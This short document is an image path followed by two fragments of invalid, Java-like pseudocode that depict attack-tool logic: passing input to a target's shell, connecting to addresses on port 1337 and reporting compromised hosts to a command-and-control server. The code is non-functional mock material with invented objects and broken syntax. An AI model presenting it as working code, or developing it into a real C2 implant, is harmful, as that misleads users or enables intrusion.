 Sample 1:
...
knockEmDown(String e)
{
  if(target.isAccessed())
  {
    target.toShell(e);
    System.out.println(e.toString());
    c2.sendTelemetry(target.hostname.toString + " is " + e.toString());
  } else {
    target.close();
  }
}
...
Sample 2:
...
targetSys(address a)
{
  if(address.isIpv4())
  {
    address.connect(1337);
    address.keepAlive("paranoid");
    String status = knockEmDown(address.current);
    remote.sendC2(address.current + " is " + status);
  } else {
    throw Exception e;
  }
}
...